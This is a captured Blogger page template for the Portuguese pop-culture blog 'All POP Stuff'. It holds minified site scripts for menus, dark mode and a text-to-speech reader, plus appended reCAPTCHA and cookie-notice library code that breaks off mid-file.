a=$(this),b=$("#main-menu-nav").clone();b.attr("id","main-mobile-nav"),b.find(".getMega, .mega-widget, .mega-tab").remove(),b.find("li.mega-tabs .complex-tabs").each(function(){var b=$(this);b.replaceWith(b.find("> ul.select-tab").attr("class","sub-menu m-sub"))}),b.find(".mega-menu:not(.mega-tabs) > a").each(function(){var e=$(this),b=(e.is("[data-shortcode]")?(e.data("shortcode")):(e.attr("href"))).trim(),c=b.toLowerCase();c.match("getmega")&&(e.append("<div class=\"getMega\">"+b+"</div>"),e.find(".getMega").shortcode({getMega:function(a,c){c=this.options.label,a="recent"==c?"/search":"/search/label/"+c,e.attr("href",a)}}))}),b.find(".mega-tabs ul li > a").each(function(){var a=$(this),b=a.text().trim();a.attr("href","/search/label/"+b)}),b.appendTo(a),$(".show-mobile-menu, .hide-mobile-menu, .overlay,#fixed-bar-mobile .ico-menu").on("click",function(){$("body").toggleClass("nav-active")}),$(".mobile-menu .has-sub").append("<div class=\"submenu-toggle\"></div>"),$(".mobile-menu .mega-menu").find(".submenu-toggle").remove(),$(".mobile-menu .mega-tabs").append("<div class=\"submenu-toggle\"></div>"),$(".mobile-menu ul li .submenu-toggle").on("click",function(b){$(this).parent().hasClass("has-sub")&&(b.preventDefault(),$(this).parent().hasClass("show")?$(this).parent().removeClass("show").find("> .m-sub").slideToggle(170):$(this).parent().addClass("show").children(".m-sub").slideToggle(170))})}),$(".social-mobile").each(function(){var a=$(this),b=$("#about-section .social-footer").clone();b.removeClass("social-bg"),b.appendTo(a)}),$(".fixed-bar-item-post").each(function(){var e=$(this),a=e.find(".btn-aumentar"),b=e.find(".btn-normal"),c=e.find(".btn-darkmode");a.on("click",function(){$(".post-body").hasClass("texto-menor")?$(".post-body").removeClass("texto-menor"):$(".post-body").addClass("texto-maior")}),b.on("click",function(){$(".post-body").hasClass("texto-maior")?$(".post-body").removeClass("texto-maior"):$(".post-body").addClass("texto-menor")}),c.on("click",function(){"dark"==localStorage.dataTheme?($("html").attr("data-theme","light"),localStorage.dataTheme="light"):($("html").attr("data-theme","dark"),localStorage.dataTheme="dark")}),$(window).on("scroll",function(){var d=$(window).scrollTop(),a=$("body").height(),b=$(window).height();$(".progress").css("width",100*(d/(a-b))+"%")}),$(window).on("scroll",function(){$(window).height()<=$(this).scrollTop()?e.fadeIn(250):e.fadeOut(250)})}),$(".back-to-top").each(function(){var b=$(this);$(window).on("scroll",function(){$(window).height()<=$(this).scrollTop()?b.fadeIn(250):b.fadeOut(250)}),b.on("click",function(){$("html, body").animate({scrollTop:0},500)})}),activeshare(),custompost(),customsidebar(),$("#load-more-link").each(function(){var b=$(this),a=b.data("load");a&&$("#load-more-link").show(),$("#load-more-link").on("click",function(c){$("#load-more-link").hide(),$.ajax({url:a,success:function(c){var d=$(c).find(".blog-posts");$(".blog-posts").append(d.html()),a=$(c).find("#load-more-link").data("load"),a?$("#load-more-link").show():($("#load-more-link").hide(),$("#blog-pager .no-more").addClass("show")),$(".index-post .entry-image-link .entry-thumb,.author-avatar").customlazy(),$(".published").timeago()},beforeSend:function(){$("#blog-pager .loading").show()},complete:function(){$("#blog-pager .loading").hide(),customsidebar(),activeshare()}}),c.preventDefault()})})}),cookieChoices={},function(b){b.cookieBubble({messageText:"Utilizamos cookies e tecnologias semelhantes de acordo com a nossa <a href='https://www.blogger.com/go/blogspot-cookies' target='_blank' rel='nofollow'>Pol\xEDtica de Privacidade</a> e, ao continuar navegando, voc\xEA concorda com estas condi\xE7\xF5es",buttonText:"Ok",cookiePolicyButtonText:"O que s\xE3o cookies?",cookiePolicyButtonUrl:"https://www.blogger.com/go/blogspot-cookies"})}(jQuery),$("body").is(".home")&&$(".block-youtube-section").each(function(){var a=$(this).find(".ytb-block-content"),b=$(this).find(".ytb-block").data("ytb-id");"undefined"!=b&&a.html(beforeLoader()).parent().addClass("loaded")&&a.is_on_screen(function(){customyoutube(b,a,"carousel","10")}),"undefined"==b&&a.html(msgError())}),$("body").is(".item")&&$(".block-youtube-widget").each(function(){var a=$(this).find(".widget-content"),b=$(this).find(".ytb-block").data("ytb-id");"undefined"!=b&&a.html(beforeLoader()).parent().addClass("loaded")&&a.is_on_screen(function(){customyoutube(b,a,"list","4")}),"undefined"==b&&a.html(msgError())}),$(document).ready(function(){$("#fixed-bar-mobile .ico-search").on("click",function(b){b.preventDefault(),$("#searchWrap").addClass("openSearch")}),$(".closeSearch").on("click",function(){$("#searchWrap").removeClass("openSearch")})});

//]]>
</script>
<style>
.d-flex{display:-ms-flexbox!important;display:flex!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-2{padding:.5rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.w-100{width:100%!important}.w-50{width:50%!important}.position-relative{position:relative!important}.text-secondary{stroke:var(--outer-bg);fill:var(--main-secondary)}.d-inline-block{display:inline-block!important}.d-none{display:none!important}.bg-danger{background-color:var(--button-bg)!important}.font-weight-bold{font-weight:700!important}.text-white{color:#fff!important}.position-absolute{position:absolute!important}.text-center{text-align:center!important}.justify-content-center{-ms-flex-pack:distribute!important;justify-content:center!important}@keyframes colorChange{0%{stroke:#FF0000}14.2857%{stroke:#FFA500}28.5714%{stroke:#FFFF00}42.8571%{stroke:#008000}57.1429%{stroke:#0000FF}71.4286%{stroke:#4B0082}100%{stroke:#800080}}#pause-circle{fill:none;animation:colorChange 3s infinite!important}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery(function(j){function k(a){var b=j.extend(r,{id:a});return feather.icons[a].toSvg(b)}function g(a){a.addClass("d-inline-block").removeClass("d-none")}function l(a){a.addClass("d-none").removeClass("d-inline-block")}function i(){A=!1,B=!1,n=!1}function q(){x.html(""),y=null,z=null,i();var c=d&&0<d.length?d[Math.floor(Math.random()*d.length)]:null,f={data:{title:j("body.item .item-post h1.entry-title").clone(),content:j("body.item .item-post .post-body").clone()}};f=f.data,y=b(f.title.text().trim()),z=b(f.content.text().trim()),a&&function(b,a){let d=j("<div id=\"voice-controls-pane\" class=\"d-flex flex-wrap w-100 mx-auto align-items-center align-content-center justify-content-center\"></div>"),f=j("<div id=\"voice-message\" class=\"d-flex flex-wrap w-50 mx-auto align-items-center align-content-center justify-content-center font-weight-bold text-center\">Ou\xE7a essa mat\xE9ria</div>"),h=j("<div id=\"voice-controls\" class=\"d-flex flex-wrap w-100 align-items-center align-content-center justify-content-center\"></div>"),l=j(k("play-circle")),m=j(k("pause-circle")),o=j(k("stop-circle")),p=function(){B=!0,w()},r=function(){B=!1,w()};l.on("click",function(d){if(d.preventDefault(),A)return B&&b.resume(),r();{var f=e(y),c=e(z);let d=0,g=0,h=function(){if(d<f.length){let c=new SpeechSynthesisUtterance(f[d]);a&&(c.voice=a.voice),c.onpause=p,c.onresume=r,c.onboundary=w,c.onstart=function(){n=!1,A=!0,w()},c.onend=function(){d++,h()},b.speak(c)}else i()},i=function(){if(g<c.length){let d=new SpeechSynthesisUtterance(c[g]);a&&(d.voice=a.voice),d.onpause=p,d.onresume=r,d.onboundary=w,d.onend=function(){g++,i()},b.speak(d)}else q()};h()}}),m.on("click",function(a){return a.preventDefault(),A&&b.pause(),p()}),o.on("click",function(a){a.preventDefault(),A&&b.cancel(),i(),n=!0,w()}),h.append(l),h.append(m),h.append(o),d.append(h),d.append(f),x.addClass("d-flex flex-wrap align-items-center align-content-center p-2 mx-auto w-50 position-relative enabled"),x.append(d),g(l)}(a,c||null)}function b(a){return a=(a=(a=a.replace(/\n|\s{2,}/g," ")).trim()).replace(/(\.)([ABCDEFGHIJKLMNOPQRSTUVXYZ])/g,"$1 $2")}function e(a){const b=[];let c=0;for(let d=0;d<a.length;d++)/[.,:;!?&"'|_()\[\]{}\/@]/.test(a[d])&&(b.push(a.substring(c,d+1)),c=d+1);return c<a.length&&b.push(a.substring(c)),b.filter(a=>""!==a.trim())}function w(){var a=j("#play-circle"),b=j("#pause-circle"),c=j("#stop-circle");A?(g(c),B?(g(a),l(b)):(l(a),g(b))):(g(a),l(b),l(c))}let x=j("body.item .item-post #audio-player"),a=null,d=null,y=null,z=null,A=!1,B=!1,n=!1,r={"stroke-width":1,width:48,height:48,class:"text-secondary d-none",style:"cursor: pointer"};!function(){function b(){A&&(a.cancel(),i(),n=!0,w())}if("speechSynthesis"in window){c="https://cdn.jsdelivr.net/npm/feather-icons/dist/feather.min.js",(f=document.createElement("script")).src=c,f.async=!0,f.defer=!0,f.crossOrigin="anonymous",document.head.appendChild(f),a=window.speechSynthesis;let b=setInterval(function(){0<a.getVoices().length&&(function(){d=a.getVoices().filter(function(a){return /^pt-BR$/i.test(a.lang)}).map(function(a){return{voice:a,name:a.name,lang:a.lang.toUpperCase()}})}(),q(),clearInterval(b))},200)}else q(),console.log("Text-to-speech not supported by your browser.");var c,f;window.addEventListener("beforeunload",function(){b()}),window.addEventListener("unload",function(){b()}),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&b()})}()});
//]]>
</script>
<div id='searchWrap'><a href='javascript:void(0)'><div class='closeSearch'></div></a><form action='/search' id='search' method='get' role='search'><input id='searchBar' name='q' placeholder='digite o que procuras...' type='text'>
</input><input name='by-date' type='hidden' value='true'>
</input></form></div>
<div class='fixed-bar-item-post'><div class='progressbar'><div class='progress'></div></div><div class='fbip-btn'><div class='btn-aumentar' data-title='Aumentar fonte'>A+</div><div class='btn-normal' data-title='Diminuir fonte'>A</div><div class='btn-darkmode' data-title='Ative/desative o modo noturno'></div></div></div>
<div id='offcanvas-menu'><div class='offcanvas-menu-header'><div class='mobile-logo'></div><span class='hide-mobile-menu'></span></div><div class='offcanvas-menu-flex'><div class='mobile-menu' id='mobile-menu'></div><div class='search-mobile'><form action='/search' id='search-form-mobile' method='get'><input id='s' name='q' placeholder='Digite o que procuras...' type='text' value=''>
</input><input id='searchsubmit' type='submit' value='Go'/></form></div><div class='social-mobile'></div></div></div>
<div class='overlay'></div>
<div class='back-to-top' title='Back to Top'></div>
<div id='fb-root'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6LJANgv_Ccoh-Vb5lx_pJq0m0Liw:1769041588600';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3688130453140536900','//www.allpopstuff.com/2018/07/vidas-deriva-critica.html','3688130453140536900');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3688130453140536900', 'title': 'All POP Stuff', 'url': 'https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html', 'canonicalUrl': 'https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html', 'homepageUrl': 'https://www.allpopstuff.com/', 'searchUrl': 'https://www.allpopstuff.com/search', 'canonicalHomepageUrl': 'https://www.allpopstuff.com/', 'blogspotFaviconUrl': 'https://www.allpopstuff.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-E6FR4LXJQ3', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22All POP Stuff - Atom\x22 href\x3d\x22https://www.allpopstuff.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22All POP Stuff - RSS\x22 href\x3d\x22https://www.allpopstuff.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22All POP Stuff - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3688130453140536900/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22All POP Stuff - Atom\x22 href\x3d\x22https://www.allpopstuff.com/feeds/1986995846350478125/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7286594696451488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue lendo', 'pageType': 'item', 'postId': '1986995846350478125', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7j_dqIbzz-9zXG1impKW9A2wrs5G4fsM2rx_C8MuAjSdtT_DPuL6Bqmh3Yy8l7SN7IG3_WIFnylgcQV2TveOFjIPwFlos-ei5GxzSVvZngXyVfVGtD5ORXt4WXsqJpL2-HseGXgtmTE/s72-c/Vidas-%25C3%25A0-Deriva-Cr%25C3%25ADtica-post.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7j_dqIbzz-9zXG1impKW9A2wrs5G4fsM2rx_C8MuAjSdtT_DPuL6Bqmh3Yy8l7SN7IG3_WIFnylgcQV2TveOFjIPwFlos-ei5GxzSVvZngXyVfVGtD5ORXt4WXsqJpL2-HseGXgtmTE/s640/Vidas-%25C3%25A0-Deriva-Cr%25C3%25ADtica-post.png', 'pageName': 'Vidas \xe0 Deriva | Cr\xedtica', 'pageTitle': 'All POP Stuff: Vidas \xe0 Deriva | Cr\xedtica', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Vidas \xe0 Deriva | Cr\xedtica', 'description': 'O All POP Stuff traz posts semanais sobre m\xfasica, filmes, s\xe9ries, livros e muitos outros assuntos.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7j_dqIbzz-9zXG1impKW9A2wrs5G4fsM2rx_C8MuAjSdtT_DPuL6Bqmh3Yy8l7SN7IG3_WIFnylgcQV2TveOFjIPwFlos-ei5GxzSVvZngXyVfVGtD5ORXt4WXsqJpL2-HseGXgtmTE/s640/Vidas-%25C3%25A0-Deriva-Cr%25C3%25ADtica-post.png', 'url': 'https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1986995846350478125}}, {'name': 'widgets', 'data': [{'title': 'All POP Stuff (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'header-icons', 'id': 'LinkList100'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList155'}, {'title': '', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML4'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1986995846350478125', 'title': 'Vidas \xe0 Deriva | Cr\xedtica', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7j_dqIbzz-9zXG1impKW9A2wrs5G4fsM2rx_C8MuAjSdtT_DPuL6Bqmh3Yy8l7SN7IG3_WIFnylgcQV2TveOFjIPwFlos-ei5GxzSVvZngXyVfVGtD5ORXt4WXsqJpL2-HseGXgtmTE/s640/Vidas-%25C3%25A0-Deriva-Cr%25C3%25ADtica-post.png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': '0 Coment\xe1rios/Coment\xe1rios'}, {'name': 'reactions', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': ''}, {'name': 'backlinks', 'label': 'relacionados'}]}, {'regionName': 'footer3', 'items': [{'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Categorias:'}]}], 'allBylineItems': [{'name': 'comments', 'label': '0 Coment\xe1rios/Coment\xe1rios'}, {'name': 'reactions', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': ''}, {'name': 'backlinks', 'label': 'relacionados'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Categorias:'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'main-before-ad', 'id': 'HTML5'}, {'title': '', 'type': 'HTML', 'sectionId': 'main-after-ad', 'id': 'HTML8'}, {'title': 'Podcast', 'type': 'HTML', 'sectionId': 'block-posts-1', 'id': 'HTML22'}, {'title': 'Livros', 'type': 'HTML', 'sectionId': 'block-posts-1', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'home-ad', 'id': 'HTML6'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML7'}, {'title': 'Mais lidas da semana', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'A verdade foi revelada | Younger - 6\xaa Temporada - Epis\xf3dio 08', 'id': 5154584593670011416}, {'title': 'Advent\xe1stico #31 | 2025', 'id': 8961636882653577692}, {'title': 'Advent\xe1stico #30 | 2025', 'id': 221324181807373491}, {'title': 'Advent\xe1stico #29 | 2025', 'id': 46156942834620899}, {'title': 'Advent\xe1stico #14 | 2025', 'id': 8457633997791983942}]}, {'title': 'Youtube', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML154'}, {'title': 'YouTube Channel ID', 'type': 'HTML', 'sectionId': 'block-youtube-section', 'id': 'HTML153'}, {'title': 'Pinterest Username', 'type': 'HTML', 'sectionId': 'pinterest-section', 'id': 'HTML152'}, {'title': 'Entrevista', 'type': 'HTML', 'sectionId': 'block-posts-2', 'id': 'HTML1'}, {'title': 'Filmes', 'type': 'HTML', 'sectionId': 'block-posts-3', 'id': 'HTML3'}, {'title': 'About Us', 'type': 'Image', 'sectionId': 'about-section', 'id': 'Image150'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'about-section', 'id': 'LinkList157'}, {'title': 'Credits', 'type': 'Text', 'sectionId': 'credits', 'id': 'Text150'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'header-icons', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList155', 'main-menu', document.getElementById('LinkList155'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-ads', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main-before-ad', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main-after-ad', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'block-posts-1', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'block-posts-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'home-ad', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML154', 'sidebar1', document.getElementById('HTML154'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML153', 'block-youtube-section', document.getElementById('HTML153'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML152', 'pinterest-section', document.getElementById('HTML152'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'block-posts-2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'block-posts-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'about-section', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList157', 'about-section', document.getElementById('LinkList157'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text150', 'credits', document.getElementById('Text150'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kC6t__rdBsf9hTU7C7Qzkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769041592589');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/jquery-cookie-bubble@1.0.0/dist/cookieBubble.min.js
body_size: 1450
content:
!function(r){r.cookieBubble=function(o){var e="cookieBubble",t=!1,i=!0,n=r.extend({cookieMaxAge:30,messageText:"We use cookies to personalize your experience. By continuing to visit this website you agree to our use of cookies.",messageTextColor:void 0,messageFontSize:void 0,buttonText:"Got it",buttonColor:void 0,buttonFontSize:void 0,iconColor:void 0,iconVisibility:!0,cookiePolicyButtonText:"Read Our Cookie Policy",cookiePolicyButtonTextColor:void 0,cookiePolicyButtonUrl:"http://allaboutcookies.org/",cookiePolicyButtonTarget:"_blank",boxAppearDelay:1e3},o),a=t?"show":"hide",c=n.iconVisibility?'<div class="cb-image"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 97.93 97.93"><defs><style>.cookie-inner-color{fill:'+n.iconColor+'!important}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M44,23.76a2.47,2.47,0,1,0,.91,3.37A2.47,2.47,0,0,0,44,23.76Z"/><path d="M25.9,40.32a2.47,2.47,0,0,0,0,4.93h0a2.47,2.47,0,1,0,0-4.93Z"/><circle cx="32.08" cy="65.86" r="2.47"/><path d="M56.38,69.91a2.47,2.47,0,1,0,1.14,1.49A2.47,2.47,0,0,0,56.38,69.91Z"/><path d="M72,52.68a2.47,2.47,0,0,0-2.38,1.83,2.44,2.44,0,0,0,.25,1.87,2.47,2.47,0,0,0,4.52-.59,2.44,2.44,0,0,0-.25-1.87A2.47,2.47,0,0,0,72,52.68Z"/><path class="cookie-inner-color" d="M89.51,52.86A14,14,0,0,1,81,47.2,14.09,14.09,0,0,1,61,35.68,14.09,14.09,0,0,1,49.49,15.73a14,14,0,0,1-5.66-8.55,44,44,0,0,0-21.09,6.15A44.26,44.26,0,0,0,71.46,87.08,44.24,44.24,0,0,0,89.51,52.86ZM28.28,43.42a2.47,2.47,0,0,1-2.38,1.83h0a2.47,2.47,0,1,1,2.38-1.83Zm3.8,24.9a2.47,2.47,0,1,1,2.47-2.47A2.47,2.47,0,0,1,32.08,68.32ZM44.92,27.13A2.47,2.47,0,1,1,44,23.76,2.47,2.47,0,0,1,44.92,27.13ZM57.28,73.27a2.47,2.47,0,1,1-.9-3.36,2.47,2.47,0,0,1,.9,3.36ZM74.42,55.79a2.47,2.47,0,1,1-.25-1.87A2.45,2.45,0,0,1,74.42,55.79Z"/><path d="M97.93,48.52v-.2A2.35,2.35,0,0,0,95.7,46a9.37,9.37,0,0,1-8-5.45,2.35,2.35,0,0,0-3.49-.93,9.51,9.51,0,0,1-5.44,1.72A9.4,9.4,0,0,1,69.39,31.1a2.35,2.35,0,0,0-2.55-2.55c-.28,0-.57,0-.85,0a9.39,9.39,0,0,1-7.68-14.81,2.35,2.35,0,0,0-.93-3.49,9.37,9.37,0,0,1-5.45-8A2.35,2.35,0,0,0,49.61,0H49a49,49,0,1,0,49,49C97.93,48.82,97.93,48.67,97.93,48.52ZM71.46,87.08A44.26,44.26,0,0,1,22.74,13.33,44,44,0,0,1,47.53,4.72a14,14,0,0,0,5.66,8.55A14.09,14.09,0,0,0,64.71,33.22,14.09,14.09,0,0,0,84.66,44.75a14,14,0,0,0,8.56,5.66A44.3,44.3,0,0,1,71.46,87.08Z"/></g></g></svg></div>':"",s=("_blank"===n.cookiePolicyButtonTarget||n.cookiePolicyButtonTarget,n.cookiePolicyButtonTarget),l={init:function(){l.body(),l.painter(),l.checkCookie()},body:function(){r("body").append('<div class="cookie-bubble '+a+' bottom-left"><div class= "cb-wrapper"><div class="cb-row">'+c+'<div class="cb-row-content"><span class="message">'+n.messageText+'</span><div class="cb-controls"><button class="agreement-btn">'+n.buttonText+'</button><a class="cookie-policy-btn" href='+n.cookiePolicyButtonUrl+" target="+s+">"+n.cookiePolicyButtonText+"</a></div></div></div ></div >")},painter:function(){var o=r(".cookie-bubble .cb-message span"),e=r(".cookie-bubble .agreement-btn"),t=r(".cookie-bubble .cookie-policy-btn"),i={color:n.messageTextColor,"font-size":n.messageFontSize},a={"background-color":n.buttonColor,"font-size":n.buttonFontSize},c={color:n.cookiePolicyButtonTextColor};o.css(i),e.css(a),t.css(c)},setCookie:function(o,e,t){var i=new Date;i.setTime(i.getTime()+24*t*60*60*1e3);var a="expires="+i.toGMTString();document.cookie=o+"="+e+";"+a+";path=/"},getCookie:function(o){for(var e=o+"=",t=decodeURIComponent(document.cookie).split(";"),i=0;i<t.length;i++){for(var a=t[i];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(e))return a.substring(e.length,a.length)}return""},checkCookie:function(){var o=l.getCookie(e);""!=o&&null!=o?r(".cookie-bubble").removeClass("show").addClass("hide"):(setTimeout(function(){r(".cookie-bubble").removeClass("hide").addClass("show")},n.boxAppearDelay),r(".cookie-bubble 